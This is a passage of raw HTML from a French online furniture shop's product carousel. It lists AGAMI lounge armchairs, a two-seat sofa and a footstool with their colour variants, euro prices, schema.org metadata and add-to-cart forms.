href="https://www.100chaises.fr/2790-99000-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/3811-etal_pietement_acier_couleurs-21_grisanthracite/3831-gabriel_tissu_medley-bleu_clair_67006">Bergère ou fauteuil design lounge AGAMI, pour les bars lounge et restaurants, CHR, collectivités, salon d'attente, hall d’accueil, mais aussi pour la maison. Structure 4 pieds en tube d'acier Ø12 mm., finition peint ou chromé brillant avec tampons plastique de protection des sols. Assise, dossier et accoudoirs garnis de mousse polyuréthane, habillage...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2790&amp;id_product_attribute=99000" method="post"><input type="hidden" name="id_product" value="2790"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/90275-large_default/bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.jpg"><meta itemprop="name" content="Bergère ou fauteuil design lounge AGAMI, assise dossier et accoudoirs habillage tissu tissé, piétement acier peint ou chromé."/><meta itemprop="url" content="https://www.100chaises.fr/2790-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html"/><meta itemprop="description" content="Bergère ou fauteuil design lounge AGAMI, pour les bars lounge et restaurants, CHR, collectivités, salon d&#039;attente, hall d’accueil, mais aussi pour la maison. Structure 4 pieds en tube d&#039;acier Ø12 mm., finition peint ou chromé brillant avec tampons plastique de protection des sols. Assise, dossier et accoudoirs garnis de mousse polyuréthane, habillage..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1509.24"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2791" data-id-product-attribute="99104"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2791-99104-canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3811-etal_pietement_acier_couleurs-21_grisanthracite" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/90351-home_default/canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.jpg" alt="Canapé ou banquette deux places design AGAMI, pour hotel, restaurant, bar lounge, café, piétement acier assise Medley." data-full-size-image-url="https://www.100chaises.fr/90351-thickbox_default/canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2791-canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html">Canapé ou banquette deux places design AGAMI, assise...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2791-99104-canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3811-etal_pietement_acier_couleurs-21_grisanthracite">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2791-99104-canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3811-etal_pietement_acier_couleurs-21_grisanthracite">ETAL-AGAMI-1157</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2791-99104-canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3811-etal_pietement_acier_couleurs-21_grisanthracite"> <span class="product-price" content="1882.08">1&nbsp;882,08&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2791-99091-canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3813-etal_pietement_acier_couleurs-21_marron" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2791-99095-canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2772-gabriel_tissu_medley-corde_61189/3813-etal_pietement_acier_couleurs-21_marron" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2791-99094-canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/2791-99103-canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3813-etal_pietement_acier_couleurs-21_marron" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2791-99111-canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2777-gabriel_tissu_medley-vert_pistache_68002/3813-etal_pietement_acier_couleurs-21_marron" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2791-99107-canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2778-gabriel_tissu_medley-rose_63064/3813-etal_pietement_acier_couleurs-21_marron" class="color" title="Rose - 63064" style="background-image: url(/img/co/2778.jpg)" ><span class="sr-only">Rose - 63064</span></a> <a href="https://www.100chaises.fr/2791-99093-canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <a href="https://www.100chaises.fr/2791-99099-canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/3813-etal_pietement_acier_couleurs-21_marron/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2791-99092-canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3811-etal_pietement_acier_couleurs-21_grisanthracite" class="color" title="21-Grisanthracite" style="background-image: url(/img/co/3811.jpg)" ><span class="sr-only">21-Grisanthracite</span></a> <a href="https://www.100chaises.fr/2791-99091-canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3813-etal_pietement_acier_couleurs-21_marron" class="color" title="21-Marron" style="background-image: url(/img/co/3813.jpg)" ><span class="sr-only">21-Marron</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2791-99104-canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3811-etal_pietement_acier_couleurs-21_grisanthracite">Canapé ou banquette deux places design lounge AGAMI, pour les bars lounge et restaurants, CHR, collectivités, salon d'attente, hall d’accueil, mais aussi pour la maison. Structure 4 pieds en tube d'acier Ø12 mm., finition peint ou chromé brillant avec tampons plastique de protection des sols. Assise, dossier et accoudoirs garnis de mousse polyuréthane,...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2791&amp;id_product_attribute=99104" method="post"><input type="hidden" name="id_product" value="2791"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/90351-large_default/canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.jpg"><meta itemprop="name" content="Canapé ou banquette deux places design AGAMI, assise dossier habillage tissu tissé, piétement acier peint ou chromé."/><meta itemprop="url" content="https://www.100chaises.fr/2791-canape-ou-banquette-deux-places-design-agami-assise-dossier-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html"/><meta itemprop="description" content="Canapé ou banquette deux places design lounge AGAMI, pour les bars lounge et restaurants, CHR, collectivités, salon d&#039;attente, hall d’accueil, mais aussi pour la maison. Structure 4 pieds en tube d&#039;acier Ø12 mm., finition peint ou chromé brillant avec tampons plastique de protection des sols. Assise, dossier et accoudoirs garnis de mousse polyuréthane,..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1882.08"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2792" data-id-product-attribute="99231"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2792-99231-repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2777-gabriel_tissu_medley-vert_pistache_68002/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/90422-home_default/repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.jpg" alt="Repose-pieds ou tabouret gamme assise AGAMI, piétement acier peint ou chromé, assise mousse et tissu Medley." data-full-size-image-url="https://www.100chaises.fr/90422-thickbox_default/repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2792-repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html">Repose-pieds ou tabouret design AGAMI, assise mousse,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2792-99231-repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2777-gabriel_tissu_medley-vert_pistache_68002/2840-etal_pietement_acier_couleurs-noir_ral_9005">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2792-99231-repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2777-gabriel_tissu_medley-vert_pistache_68002/2840-etal_pietement_acier_couleurs-noir_ral_9005">ETAL-AGAMI-1158</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2792-99231-repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2777-gabriel_tissu_medley-vert_pistache_68002/2840-etal_pietement_acier_couleurs-noir_ral_9005"> <span class="product-price" content="576.12">576,12&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2792-99210-repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3813-etal_pietement_acier_couleurs-21_marron" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2792-99214-repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2772-gabriel_tissu_medley-corde_61189/3813-etal_pietement_acier_couleurs-21_marron" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2792-99213-repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/2792-99222-repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3813-etal_pietement_acier_couleurs-21_marron" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2792-99229-repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2777-gabriel_tissu_medley-vert_pistache_68002/3813-etal_pietement_acier_couleurs-21_marron" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2792-99225-repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2778-gabriel_tissu_medley-rose_63064/3813-etal_pietement_acier_couleurs-21_marron" class="color" title="Rose - 63064" style="background-image: url(/img/co/2778.jpg)" ><span class="sr-only">Rose - 63064</span></a> <a href="https://www.100chaises.fr/2792-99212-repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <a href="https://www.100chaises.fr/2792-99218-repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/3813-etal_pietement_acier_couleurs-21_marron/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2792-99211-repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3811-etal_pietement_acier_couleurs-21_grisanthracite" class="color" title="21-Grisanthracite" style="background-image: url(/img/co/3811.jpg)" ><span class="sr-only">21-Grisanthracite</span></a> <a href="https://www.100chaises.fr/2792-99210-repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/3813-etal_pietement_acier_couleurs-21_marron" class="color" title="21-Marron" style="background-image: url(/img/co/3813.jpg)" ><span class="sr-only">21-Marron</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2792-99231-repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html#/2777-gabriel_tissu_medley-vert_pistache_68002/2840-etal_pietement_acier_couleurs-noir_ral_9005">Repose-pieds pour fauteuil lounge ou tabouret design AGAMI, pour la maison, salon, chambre, espace détente, SPA, boutique mais aussi CHR, collectivités, salon d'attente, hall d’accueil. Structure 4 pieds en tube d'acier Ø12 mm., finition peint ou chromé brillant avec tampons plastique de protection des sols. Assise, dossier et accoudoirs garnis de mousse...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2792&amp;id_product_attribute=99231" method="post"><input type="hidden" name="id_product" value="2792"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/90422-large_default/repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.jpg"><meta itemprop="name" content="Repose-pieds ou tabouret design AGAMI, assise mousse, habillage tissu tissé, piétement acier peint ou chromé."/><meta itemprop="url" content="https://www.100chaises.fr/2792-repose-pieds-ou-tabouret-design-agami-assise-mousse-habillage-tissu-tisse-pietement-acier-peint-ou-chrome.html"/><meta itemprop="description" content="Repose-pieds pour fauteuil lounge ou tabouret design AGAMI, pour la maison, salon, chambre, espace détente, SPA, boutique mais aussi CHR, collectivités, salon d&#039;attente, hall d’accueil. Structure 4 pieds en tube d&#039;acier Ø12 mm., finition peint ou chromé brillant avec tampons plastique de protection des sols. Assise, dossier et accoudoirs garnis de mousse..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="576.12"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2794" data-id-product-attribute="99286"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2794-99286-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3844-etal_bois_vernis-hetre_teinte_chataigne" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/90480-home_default/fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.jpg" alt="Fauteuil design lounge..." data-full-size-image-url="https://www.100chaises.fr/90480-thickbox_default/fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2794-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html">Fauteuil design lounge AGAMI, assise dossier et...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2794-99286-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3844-etal_bois_vernis-hetre_teinte_chataigne">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2794-99286-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3844-etal_bois_vernis-hetre_teinte_chataigne">ETAL-AGAMI-1165</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2794-99286-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3844-etal_bois_vernis-hetre_teinte_chataigne"> <span class="product-price" content="1275.12">1&nbsp;275,12&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2794-99291-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/2770-gabriel_tissu_medley-bordeaux_64123/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2794-99273-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/2772-gabriel_tissu_medley-corde_61189/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2794-99270-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/2773-gabriel_tissu_medley-gris_argile_61002/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2794-99285-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2794-99279-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/2776-gabriel_tissu_medley-jaune_paille_62054/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2794-99288-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/2778-gabriel_tissu_medley-rose_63064/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Rose - 63064" style="background-image: url(/img/co/2778.jpg)" ><span class="sr-only">Rose - 63064</span></a> <a href="https://www.100chaises.fr/2794-99282-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/3830-gabriel_tissu_medley-vert_armee_68005/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2794-99294-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/3831-gabriel_tissu_medley-bleu_clair_67006/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Bleu clair - 67006" style="background-image: url(/img/co/3831.jpg)" ><span class="sr-only">Bleu clair - 67006</span></a> <a href="https://www.100chaises.fr/2794-99276-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/3847-etal_bois_vernis-hetre_teinte_noir/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2794-99272-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/2773-gabriel_tissu_medley-gris_argile_61002/3843-etal_bois_vernis-hetre_teinte_brun" class="color" title="Hêtre teinté brun." style="background-image: url(/img/co/3843.jpg)" ><span class="sr-only">Hêtre teinté brun.</span></a> <a href="https://www.100chaises.fr/2794-99271-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/2773-gabriel_tissu_medley-gris_argile_61002/3844-etal_bois_vernis-hetre_teinte_chataigne" class="color" title="Hêtre teinté châtaigne." style="background-image: url(/img/co/3844.jpg)" ><span class="sr-only">Hêtre teinté châtaigne.</span></a> <a href="https://www.100chaises.fr/2794-99270-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/2773-gabriel_tissu_medley-gris_argile_61002/3847-etal_bois_vernis-hetre_teinte_noir" class="color" title="Hêtre teinté Noir." style="background-image: url(/img/co/3847.jpg)" ><span class="sr-only">Hêtre teinté Noir.</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2794-99286-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/2774-gabriel_tissu_medley-marron_fonce_61004/3844-etal_bois_vernis-hetre_teinte_chataigne">Fauteuil design lounge AGAMI, pour les bars lounge et restaurants, CHR, collectivités, salon d'attente, hall d’accueil, mais aussi pour la maison.&nbsp;Structure anneau de bois massif sous l'assise, 4 pieds en bois de hêtre massif rond Ø45 mm., finition vernis au choix (voir palette fabricant) avec tampons plastique de protection des sols. Assise, dossier et...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2794&amp;id_product_attribute=99286" method="post"><input type="hidden" name="id_product" value="2794"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/90480-large_default/fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.jpg"><meta itemprop="name" content="Fauteuil design lounge AGAMI, assise dossier et accoudoirs habillage tissu tissé, piétement bois de hêtre vernis."/><meta itemprop="url" content="https://www.100chaises.fr/2794-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html"/><meta itemprop="description" content="Fauteuil design lounge AGAMI, pour les bars lounge et restaurants, CHR, collectivités, salon d&#039;attente, hall d’accueil, mais aussi pour la maison.&nbsp;Structure anneau de bois massif sous l&#039;assise, 4 pieds en bois de hêtre massif rond Ø45 mm., finition vernis au choix (voir palette fabricant) avec tampons plastique de protection des sols. Assise, dossier et..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1275.12"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2795" data-id-product-attribute="99353"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2795-99353-bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.html#/3847-etal_bois_vernis-hetre_teinte_noir/3872-gabriel_tissu_medley-orange_63017" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/90550-home_default/bergere-ou-fauteuil-design-lounge-agami-assise-dossier-et-accoudoirs-habillage-tissu-tisse-pietement-bois-de-hetre-vernis.jpg" alt="Bergère ou fauteuil lounge collection d&#039;assise AGAMI, piétement bois de hêtre, assise et dossier tissu 